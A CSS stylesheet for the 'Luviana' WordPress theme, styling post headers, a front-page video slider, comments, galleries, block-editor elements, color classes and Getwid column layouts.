.entry-header-wrapper > *, .page-header > * {
  max-width: 770px;
  margin-left: auto;
  margin-right: auto;
}

.entry-header-wrapper .post-thumbnail, .page-header .post-thumbnail {
  max-width: 1170px;
}

.entry-header-wrapper .entry-summary, .entry-header-wrapper .archive-description, .page-header .entry-summary, .page-header .archive-description {
  color: #222222;
}

.entry-header-wrapper .entry-header-image, .entry-header-wrapper .entry-header-image, .page-header .entry-header-image, .page-header .entry-header-image {
  margin-bottom: 1.25rem;
}

.entry-header-wrapper .entry-header, .entry-header-wrapper .page-title, .page-header .entry-header, .page-header .page-title {
  margin-top: 0;
}

.entry-header-wrapper .entry-header + .entry-summary,
.entry-header-wrapper .entry-header + .archive-description, .entry-header-wrapper .page-title + .entry-summary,
.entry-header-wrapper .page-title + .archive-description, .page-header .entry-header + .entry-summary,
.page-header .entry-header + .archive-description, .page-header .page-title + .entry-summary,
.page-header .page-title + .archive-description {
  margin-top: 1.25rem;
}

.entry-header-wrapper .entry-header .entry-title, .entry-header-wrapper .page-title .entry-title, .page-header .entry-header .entry-title, .page-header .page-title .entry-title {
  margin-bottom: 0;
}

.post-thumbnail img {
  display: block;
  margin: 0 auto;
  -webkit-box-shadow: 0 13px 43px rgba(37, 46, 89, 0.23);
  box-shadow: 0 13px 43px rgba(37, 46, 89, 0.23);
}

.post-thumbnail-wrapper {
  max-width: 770px;
  margin: 0 auto 1.25rem;
  position: relative;
}

.post-thumbnail-wrapper .featured {
  background: #c1b086;
  color: #fff;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  padding: .25em .625em;
  letter-spacing: 1px;
}

.entry-footer {
  margin-top: 2.5rem;
  font-size: 14px;
  font-size: 0.875rem;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

@media (min-width: 768px) {
  .entry-footer {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
}

.entry-footer > span {
  width: 100%;
}

@media (max-width: 767px) {
  .entry-footer > span + span {
    margin-top: 1.875rem;
  }
}

@media (min-width: 768px) {
  .entry-footer > span {
    width: auto;
    max-width: 50%;
  }
}

.entry-footer > span > i {
  color: #c1b086;
  margin-right: .5rem;
}

.entry-footer > span a {
  color: inherit;
}

.entry-footer > span a:hover {
  text-decoration: none;
  color: #c1b086;
}

.luviana-front-page-header {
  margin-left: -20px;
  margin-right: -20px;
  position: relative;
  background: #34417d;
}

@media (min-width: 768px) {
  .luviana-front-page-header {
    margin-left: -50px;
    margin-right: -50px;
  }
}

.luviana-front-page-header .child-pages-list:not(.slick-initialized) .child-page:not(:first-child) {
  display: none;
}

.luviana-front-page-header .child-pages-list .child-page {
  position: relative;
  color: #fff;
  min-height: 80vh;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.luviana-front-page-header .child-pages-list .child-page-thumbnail {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.luviana-front-page-header .child-pages-list .child-page-thumbnail img, .luviana-front-page-header .child-pages-list .child-page-thumbnail video {
  width: 100%;
  height: 100%;
  -o-object-fit: cover;
  object-fit: cover;
}

.luviana-front-page-header .child-pages-list .child-page-content-wrapper {
  position: relative;
  padding: 18rem 50px 15.625rem;
  width: 100%;
  max-width: calc(1170px + 100px);
  margin: 0 auto;
}

@media (min-width: 768px) {
  .luviana-front-page-header .child-pages-list .child-page-content-wrapper > * {
    max-width: 60%;
  }
}

.luviana-front-page-header .child-pages-list .child-page-content {
  position: relative;
  padding-left: 1.25rem;
}

@media (min-width: 992px) {
  .luviana-front-page-header .child-pages-list .child-page-content {
    padding-left: 3.125rem;
  }
}

.luviana-front-page-header .child-pages-list .child-page-content .more-link {
  margin-top: 1em;
  border-color: #fff;
  color: inherit;
  border-width: 1px;
  padding: 1.25rem 3.125rem;
  background: transparent;
}

.luviana-front-page-header .child-pages-list .child-page-content .more-link:hover {
  border-color: #c1b086;
  background: #c1b086;
  color: #fff;
}

.luviana-front-page-header .child-pages-list .child-page-title {
  position: relative;
  margin-bottom: 1.875rem;
}

.luviana-front-page-header .child-pages-list .child-page-title h2 {
  color: inherit;
  line-height: 1.25;
  font-size: 39px;
  font-size: 2.4375rem;
  margin: 0;
  word-wrap: break-word;
}

@media (min-width: 768px) {
  .luviana-front-page-header .child-pages-list .child-page-title h2 {
    font-size: 60px;
    font-size: 3.75rem;
  }
}

@media (min-width: 992px) {
  .luviana-front-page-header .child-pages-list .child-page-title h2 {
    font-size: 80px;
    font-size: 5rem;
  }
}

.luviana-front-page-header .child-pages-list .child-page-first-letter {
  position: absolute;
  top: 40%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 4.75rem;
  font-size: 21rem;
  line-height: 1;
  text-transform: uppercase;
  font-family: "Noto Serif", serif;
  color: rgba(255, 255, 255, 0.05);
  -webkit-text-stroke: 2px rgba(255, 255, 255, 0.08);
  font-weight: 700;
}

@media (min-width: 768px) {
  .luviana-front-page-header .child-pages-list .child-page-first-letter {
    font-size: 30rem;
  }
}

.luviana-front-page-header .front-page-slider-video .child-page-thumbnail:after {
  position: absolute;
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: #252e59;
  opacity: 0.25;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page {
  text-align: center;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page-first-letter {
  left: 0;
  right: 0;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page-content {
  padding-left: 0;
}

.luviana-front-page-header .child-pages-list.has-one-slide .child-page-content-wrapper > * {
  margin-left: auto;
  margin-right: auto;
}

.luviana-front-page-header .child-pages-list .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.luviana-front-page-header .child-pages-list .slick-track .slick-slide {
  height: auto;
}

.luviana-front-page-header .child-pages-list.slick-slider {
  margin-bottom: 0;
}

.luviana-front-page-header .slick-dots {
  max-width: calc(1170px + 100px);
  left: 0;
  right: 0;
  text-align: left;
  margin: auto;
  bottom: 7rem;
  padding: 0 50px;
}

.luviana-front-page-header .slick-dots li {
  width: auto;
  height: auto;
  margin: 0 1.25rem 0 0;
}

.luviana-front-page-header .slick-dots li:last-child {
  margin-right: 0;
}

.luviana-front-page-header .slick-dots li button {
  background: #fff;
  width: 10px;
  height: 10px;
  padding: 0;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  position: relative;
}

.luviana-front-page-header .slick-dots li button:before {
  display: none;
}

.luviana-front-page-header .slick-dots li button:after {
  position: absolute;
  left: -2px;
  bottom: -2px;
  right: -2px;
  top: -2px;
  content: '';
  border: 2px solid transparent;
  border-radius: 50%;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
}

.luviana-front-page-header .slick-dots li button:hover {
  background: transparent;
}

.luviana-front-page-header .slick-dots li button:hover:after {
  border-color: #fff;
}

.luviana-front-page-header .slick-dots li.slick-active button {
  background: transparent;
}

.luviana-front-page-header .slick-dots li.slick-active button:after {
  border-color: #fff;
}

.luviana-front-page-header .child-pages-nav-slider {
  visibility: hidden;
  float: right;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.luviana-front-page-header .child-pages-nav-slider-wrapper {
  display: none;
  position: absolute;
  left: 0;
  top: 50%;
  right: 0;
  margin: auto;
  max-width: calc(1170px + 100px);
  padding-right: 50px;
  height: 0;
}

@media (min-width: 992px) {
  .luviana-front-page-header .child-pages-nav-slider-wrapper {
    display: block;
  }
}

.luviana-front-page-header .child-pages-nav-slider-item {
  clear: both;
  margin: .625rem 0;
}

.luviana-front-page-header .child-pages-nav-slider-item img {
  border: 2px solid transparent;
}

.luviana-front-page-header .child-pages-nav-slider-item:hover {
  cursor: pointer;
}

.luviana-front-page-header .child-pages-nav-slider-item.slick-current img,
.luviana-front-page-header .child-pages-nav-slider-item.slick-current .no-thumbnail {
  border-color: #fff;
}

.luviana-front-page-header .child-pages-nav-slider .no-thumbnail {
  padding: 15px 40px;
  font-size: 60px;
  font-size: 3.75rem;
  text-transform: uppercase;
  line-height: 1;
  font-family: "Noto Serif", serif;
  color: rgba(255, 255, 255, 0.08);
  -webkit-text-stroke: 2px rgba(255, 255, 255, 0.15);
  text-align: center;
  background: #252e59;
  width: 100%;
  border: 2px solid transparent;
}

.luviana-front-page-header .fp-slider-video-controls {
  max-width: calc(1170px + 100px);
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
  bottom: 7rem;
  padding: 0 50px;
  z-index: 10;
  text-align: right;
}

.luviana-front-page-header .fp-slider-video-controls button {
  background: transparent;
  border: 0;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  padding: 0;
  position: absolute;
  bottom: -7px;
  left: auto;
  color: #fff;
  font-size: 16px;
  font-size: 1rem;
}

.luviana-front-page-header .fp-slider-video-controls button:hover {
  background: transparent;
}

.luviana-front-page-header .fp-slider-video-controls .pause {
  right: 90px;
}

.luviana-front-page-header .fp-slider-video-controls .pause:before {
  content: "\f04b";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.luviana-front-page-header .fp-slider-video-controls .pause.active:before {
  content: "\f04c";
}

.luviana-front-page-header .fp-slider-video-controls .mute {
  right: 50px;
}

.luviana-front-page-header .fp-slider-video-controls .mute:before {
  content: '\f6a9';
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.luviana-front-page-header .fp-slider-video-controls .mute.active:before {
  content: "\f028";
}

.error-404.not-found .page-header {
  margin-bottom: 5rem;
}

.error-404.not-found .page-content {
  margin-bottom: 5.625rem;
}

.error-404.not-found .page-content > * {
  max-width: 570px;
}

.error-404.not-found .page-content p {
  text-align: center;
}

.error-404.not-found .page-content .search-form {
  margin-bottom: 2.5rem;
}

.content-area.with-sidebar {
  max-width: 1170px;
  margin: 0 auto;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -ms-flex-direction: column;
  flex-direction: column;
}

.content-area.with-sidebar .page-widgets {
  margin-top: 3.125rem;
}

@media (min-width: 992px) {
  .content-area.with-sidebar {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
  }
  .content-area.with-sidebar .site-main {
    max-width: 770px;
    width: 66%;
  }
  .content-area.with-sidebar .site-main:only-child {
    margin: 0 auto;
  }
  .content-area.with-sidebar .page-widgets {
    margin-top: 0;
    width: 34%;
    padding-left: 1.875rem;
  }
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
  word-wrap: break-word;
}

.bypostauthor {
  display: block;
}

.comments-area {
  max-width: 770px;
  margin: 5rem auto 0;
}

.comments-area .comments-title {
  margin-bottom: 3.75rem;
  font-size: 25px;
  font-size: 1.5625rem;
}

.comment-respond {
  overflow: hidden;
}

.comment-respond .comment-reply-title a {
  font-weight: 400;
  letter-spacing: .5px;
  font-family: "Open Sans", sans-serif;
  text-transform: uppercase;
  font-size: 12px;
  font-size: 0.75rem;
}

.comment-list + .no-comments {
  margin-top: 2.5rem;
}

.comment-form {
  margin: 0 -15px;
}

.comment-form:after {
  display: table;
  content: '';
  clear: both;
}

.comment-form > * {
  padding: 0 15px;
  float: left;
  width: 100%;
}

@media (min-width: 768px) {
  .comment-form .comment-form-author,
  .comment-form .comment-form-email {
    width: 50%;
  }
}

.comment-form .form-submit {
  margin-top: 1rem;
}

.comment-list {
  padding: 0;
  margin: 0;
  list-style: none;
}

.comment-list + .comment-respond {
  margin-top: 5rem;
}

.comment-list .comment-meta .avatar {
  border-radius: 50%;
  position: absolute;
  top: 0;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
}

@media (min-width: 768px) {
  .comment-list .comment-meta .avatar {
    -webkit-transform: none;
    transform: none;
    left: 0;
  }
}

.comment-list .pingback + .pingback,
.comment-list .pingback + .comment {
  margin-top: 3.75rem;
}

.comment-list .pingback .comment-body:before {
  display: none;
}

.comment-list .comment {
  padding-left: 6rem;
  position: relative;
}

@media (max-width: 767px) {
  .comment-list .comment {
    padding-top: 6.875rem;
    padding-left: 0;
  }
}

.comment-list .comment + .comment {
  margin-top: 3.75rem;
}

.comment-list .comment .comment-respond {
  margin-top: 2.5rem;
  margin-left: 0;
  margin-right: 0;
}

.comment-list .comment-body {
  padding-top: 2.5rem;
  border-top: 1px solid #ededed;
  background: #fff;
}

@media (min-width: 768px) {
  .comment-list .comment-body {
    padding-top: 0;
    border-top: 0;
    padding-left: 2.5rem;
    border-left: 1px solid #ededed;
  }
}

.comment-list .comment-body:before {
  content: '';
  width: 10px;
  height: 10px;
  display: block;
  background: #fff;
  border-top: 1px solid #ededed;
  border-left: 1px solid #ededed;
  border-bottom: 1px solid #fff;
  border-right: 1px solid #fff;
  position: absolute;
  left: 50%;
  -webkit-transform: translate(-50%, -50%) rotate(45deg);
  transform: translate(-50%, -50%) rotate(45deg);
  top: 6.875rem;
}

@media (min-width: 768px) {
  .comment-list .comment-body:before {
    left: 6.225rem;
    top: 27px;
    -webkit-transform: rotate(-45deg) translate(-50%, -50%);
    transform: rotate(-45deg) translate(-50%, -50%);
  }
}

.comment-list .comment-meta {
  padding-right: 5rem;
}

.comment-list .comment-author {
  font-size: 12px;
  font-size: 0.75rem;
}

.comment-list .comment-author .fn {
  color: #222222;
  font-weight: 400;
  text-transform: uppercase;
  letter-spacing: 1px;
}

.comment-list .comment-author .fn a {
  color: inherit;
}

.comment-list .comment-author .says {
  display: none;
}

.comment-list .comment-metadata {
  letter-spacing: 1px;
  text-transform: uppercase;
  font-size: 10px;
  font-size: 0.625rem;
  font-weight: 400;
}

.comment-list .comment-content {
  margin-top: 1rem;
}

.comment-list .comment .reply {
  position: absolute;
  right: 0;
  top: 0;
}

@media (max-width: 767px) {
  .comment-list .comment .reply {
    top: 9.375rem;
  }
}

.comment-list .comment .reply:before {
  color: #c1b086;
  margin-right: .5em;
  content: "\f3e5";
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
}

.comment-list .comment .reply a {
  font-size: 12px;
  font-size: 0.75rem;
  text-decoration: underline;
  text-transform: uppercase;
}

.comment-list .comment .reply a:hover {
  text-decoration: none;
}

.comment-list .comment .children {
  padding: 0;
  list-style: none;
  margin: 3.75rem 0 0 1.25rem;
}

@media (min-width: 768px) {
  .comment-list .comment .children {
    margin: 3.75rem 0 0 -5.5rem;
  }
}

@media (min-width: 992px) {
  .comment-list .comment .children {
    margin: 3.75rem 0 0 -3.75rem;
  }
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
  /* Theme Footer (when set to scrolling) */
  display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
  display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
  border: none;
  margin-bottom: 0;
  margin-top: 0;
  padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
  margin-bottom: 2.5em;
  margin-top: 1.875em;
  max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption .wp-caption-text {
  margin-top: 1.25rem;
}

.wp-caption-text {
  text-align: center;
  font-size: 14px;
  font-size: 0.875rem;
  color: #b6b7bb;
  margin-bottom: 0;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
  margin-bottom: 1.5em;
}

.gallery-item {
  display: inline-block;
  text-align: center;
  vertical-align: top;
  width: 100%;
}

.gallery-columns-2 .gallery-item {
  max-width: 50%;
}

.gallery-columns-3 .gallery-item {
  max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
  max-width: 25%;
}

.gallery-columns-5 .gallery-item {
  max-width: 20%;
}

.gallery-columns-6 .gallery-item {
  max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
  max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
  max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
  max-width: 11.11%;
}

.gallery-caption {
  display: block;
}

/*--------------------------------------------------------------
# Blocks
--------------------------------------------------------------*/
.content-area .site-main > .hentry > .entry-content > *:last-child,
.content-area.wide .site-main > .hentry > .entry-content > *:last-child,
.content-area.front-page .site-main > .hentry > .entry-content > *:last-child {
  margin-bottom: 0;
}

.content-area .site-main > .hentry > .entry-content > *.alignleft,
.content-area.wide .site-main > .hentry > .entry-content > *.alignleft,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignleft {
  margin-right: 1.25rem;
}

@media screen and (min-width: 870px) {
  .content-area .site-main > .hentry > .entry-content > *.alignleft,
  .content-area.wide .site-main > .hentry > .entry-content > *.alignleft,
  .content-area.front-page .site-main > .hentry > .entry-content > *.alignleft {
    margin-right: 3.75rem;
    margin-left: calc((100% - 770px) / 2);
  }
}

.content-area .site-main > .hentry > .entry-content > *.alignleft + .alignleft,
.content-area.wide .site-main > .hentry > .entry-content > *.alignleft + .alignleft,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignleft + .alignleft {
  margin-left: 0;
}

.content-area .site-main > .hentry > .entry-content > *.alignright,
.content-area.wide .site-main > .hentry > .entry-content > *.alignright,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignright {
  margin-left: 1.25rem;
}

@media screen and (min-width: 870px) {
  .content-area .site-main > .hentry > .entry-content > *.alignright,
  .content-area.wide .site-main > .hentry > .entry-content > *.alignright,
  .content-area.front-page .site-main > .hentry > .entry-content > *.alignright {
    margin-left: 3.75rem;
    margin-right: calc((100% - 770px) / 2);
  }
}

.content-area .site-main > .hentry > .entry-content > *.alignright + .alignright,
.content-area.wide .site-main > .hentry > .entry-content > *.alignright + .alignright,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignright + .alignright {
  margin-right: 0;
}

.content-area .site-main > .hentry > .entry-content > *.alignwide,
.content-area.wide .site-main > .hentry > .entry-content > *.alignwide,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignwide {
  max-width: 1300px;
  clear: both;
}

.content-area .site-main > .hentry > .entry-content > *.alignfull,
.content-area.wide .site-main > .hentry > .entry-content > *.alignfull,
.content-area.front-page .site-main > .hentry > .entry-content > *.alignfull {
  clear: both;
  max-width: calc(100% + 40px);
  margin-left: -20px;
  margin-right: -20px;
}

@media (min-width: 768px) {
  .content-area .site-main > .hentry > .entry-content > *.alignfull,
  .content-area.wide .site-main > .hentry > .entry-content > *.alignfull,
  .content-area.front-page .site-main > .hentry > .entry-content > *.alignfull {
    max-width: calc(100% + 100px);
    margin-left: -50px;
    margin-right: -50px;
  }
}

.wp-block-quote {
  border: 1px solid #c1b086;
}

.wp-block-quote,
.wp-block-quote.is-large,
.wp-block-quote.is-style-large {
  margin: 2.5rem auto;
  padding: 2.5rem 3.125rem;
  font-size: 18px;
  font-size: 1.125rem;
  position: relative;
}

.wp-block-quote p:last-of-type,
.wp-block-quote.is-large p:last-of-type,
.wp-block-quote.is-style-large p:last-of-type {
  margin-bottom: 0;
}

.wp-block-quote cite,
.wp-block-quote .wp-block-quote__citation,
.wp-block-quote.is-large cite,
.wp-block-quote.is-large .wp-block-quote__citation,
.wp-block-quote.is-style-large cite,
.wp-block-quote.is-style-large .wp-block-quote__citation {
  text-transform: uppercase;
  letter-spacing: 0.1em;
  font-style: normal;
  font-size: 12px;
  font-size: 0.75rem;
  font-weight: 600;
  color: #c1b086;
  margin-top: 1.25rem;
  display: block;
  text-align: left;
}

.wp-block-quote cite:before,
.wp-block-quote .wp-block-quote__citation:before,
.wp-block-quote.is-large cite:before,
.wp-block-quote.is-large .wp-block-quote__citation:before,
.wp-block-quote.is-style-large cite:before,
.wp-block-quote.is-style-large .wp-block-quote__citation:before {
  content: '—';
  margin-right: .625rem;
}

.wp-block-pullquote {
  padding: 2.5rem 3.125rem;
  margin: 2.5rem auto;
  border-top: 4px solid #c1b086;
  border-bottom: 4px solid #c1b086;
}

.wp-block-pullquote blockquote {
  padding: 0;
  margin: 0;
  background: transparent;
}

.wp-block-pullquote blockquote:not(.has-text-color) {
  color: #222222;
}

.wp-block-pullquote blockquote:before {
  display: none;
}

.wp-block-pullquote blockquote cite,
.wp-block-pullquote blockquote .wp-block-pullquote__citation {
  text-transform: uppercase;
  font-style: normal;
  font-size: 12px;
  font-size: 0.75rem;
  color: #c1b086;
  font-weight: 600;
  letter-spacing: 0.1em;
}

.wp-block-pullquote.is-style-solid-color {
  border: 0;
  padding: 3.125rem 2.5rem;
}

.wp-block-pullquote.is-style-solid-color blockquote {
  max-width: 100%;
}

.wp-block-pullquote.is-style-solid-color blockquote p {
  margin-bottom: 1.5em;
}

.wp-block-pullquote.is-style-solid-color blockquote cite,
.wp-block-pullquote.is-style-solid-color blockquote .wp-block-pullquote__citation {
  text-transform: uppercase;
  color: inherit;
}

.wp-block-pullquote.alignleft p, .wp-block-pullquote.alignright p {
  font-size: 28px;
}

.wp-block-image figcaption {
  color: #b6b7bb;
  font-size: 14px;
  font-size: 0.875rem;
}

div.wp-block-image {
  margin-top: 0;
  margin-bottom: 0;
}

.wp-block-image:first-child {
  margin-top: 0;
}

.wp-block-image:last-child {
  margin-bottom: 0;
}

.wp-block-image img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-image figure {
  margin-top: .5em;
}

.wp-block-image figcaption {
  margin-top: 1.25rem;
  margin-bottom: 0;
}

.wp-block-image .alignleft {
  margin-right: 3.125rem;
}

@media (max-width: 767px) {
  .wp-block-image .alignleft {
    float: none;
  }
}

.wp-block-image .alignright {
  margin-left: 3.125rem;
}

@media (max-width: 767px) {
  .wp-block-image .alignright {
    float: none;
  }
}

.wp-block-button__link,
.wp-block-file .wp-block-file__button {
  border-radius: 1.875rem;
  font-size: 12px;
  font-size: 0.75rem;
  text-transform: uppercase;
  line-height: 1.2;
  padding: 1.5835em 3.333em;
  font-weight: 600;
  -webkit-transition: all .3s ease;
  transition: all .3s ease;
  letter-spacing: 1px;
  background: #c1b086;
  color: #fff;
  border: 1px solid;
  border-color: transparent;
}

.wp-block-button__link:hover,
.wp-block-file .wp-block-file__button:hover {
  cursor: pointer;
  text-decoration: none;
  border-color: #252e59;
  background: #252e59;
  color: #fff;
}

.wp-block-button__link.has-dark-blue-background-color:hover,
.wp-block-file .wp-block-file__button.has-dark-blue-background-color:hover {
  background-color: #c1b086;
  border-color: #c1b086;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  border-width: 1px;
}

.wp-block-button.is-style-outline .wp-block-button__link:not(.has-text-color) {
  color: #c1b086;
  border-color: currentColor;
}

.wp-block-button.is-style-outline .wp-block-button__link:hover {
  border-color: #252e59;
  background: #252e59;
  color: #fff;
}

.wp-block-button.is-style-link .wp-block-button__link {
  background: transparent;
  border: transparent;
  padding: 0;
}

.wp-block-button.is-style-link .wp-block-button__link:not(.has-text-color) {
  color: #c1b086;
}

.wp-block-button.is-style-link .wp-block-button__link:hover {
  text-decoration: underline;
  color: #c1b086;
}

pre.wp-block-code {
  padding: 0;
  background: transparent;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 50%;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-column {
  margin-bottom: 1.5rem;
}

@media screen and (min-width: 782px) {
  .wp-block-column {
    margin-bottom: 0;
  }
}

.wp-block-column:last-child {
  margin-bottom: 0;
}

.wp-block-column > * {
  margin-bottom: 1.5rem;
}

.wp-block-column > *:last-child {
  margin-bottom: 0;
}

.wp-block-gallery img,
.wp-block-media-text img {
  -webkit-box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
  box-shadow: 0 13px 43px 0 rgba(37, 46, 89, 0.1);
}

.wp-block-table.is-style-stripes {
  border: none;
  border-collapse: collapse;
  font-size: 14px;
  font-size: 0.875rem;
}

.wp-block-table.is-style-stripes td {
  border-color: #ededed;
}

.wp-block-table.is-style-stripes tr:nth-child(even) td {
  background: #fff;
}

.wp-block-table.is-style-stripes tr:nth-child(odd) td {
  background: #fcfcfc;
}

.wp-block-separator {
  clear: both;
}

.wp-block-separator:not(.is-style-wide):not(.is-style-dots) {
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
}

.wp-block-categories.aligncenter,
.wp-block-archives.aligncenter {
  text-align: center;
}

.wp-block-code {
  border-radius: 0;
}

.wp-block-code code {
  display: block;
  width: 100%;
}

.has-white-color {
  color: #fff;
}

.has-white-background-color {
  background-color: #fff;
}

.has-black-color {
  color: #000;
}

.has-black-background-color {
  background-color: #000;
}

.has-grey-color {
  color: #7b7f80;
}

.has-grey-background-color {
  background-color: #7b7f80;
}

.has-light-grey-color {
  color: #f8f8f8;
}

.has-light-grey-background-color {
  background-color: #f8f8f8;
}

.has-dark-grey-color {
  color: #121516;
}

.has-dark-grey-background-color {
  background-color: #121516;
}

.has-gold-color {
  color: #c1b086;
}

.has-gold-background-color {
  background-color: #c1b086;
}

.has-blue-color {
  color: #3f9cc1;
}

.has-blue-background-color {
  background-color: #3f9cc1;
}

.has-dark-blue-color {
  color: #252e59;
}

.has-dark-blue-background-color {
  background-color: #252e59;
}

.getwid-columns {
  margin-left: -20px;
  margin-right: -20px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}

.getwid-columns.getwid-columns-1 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-1 > * {
    width: 100%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-2 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-2 > * {
    width: 50%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-3 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-3 > * {
    width: 33.33333%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-4 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-4 > * {
    width: 25%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-5 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-5 > * {
    width: 20%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-6 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-6 > * {
    width: 16.66667%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-7 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-7 > * {
    width: 14.28571%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-8 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-8 > * {
    width: 12.5%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-9 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-9 > * {
    width: 11.11111%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-10 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-10 > * {
    width: 10%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-11 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-11 > * {
    width: 9.09091%;
    margin-bottom: 0;
  }
}

.getwid-columns.getwid-columns-12 > * {
  padding-left: 20px;
  padding-right: 20px;
  margin-right: 0;
  margin-left: 0;
  width: 100%;
  margin-bottom: 20px;
}

@media screen and (min-width: 992px) {
  .getwid-columns.getwid-columns-12 > * {
    width: 8.33333%;
    margin-bottom: 0;
  }
}

.getwid-padding-bottom-large {
  padding-bottom: 150px;
}

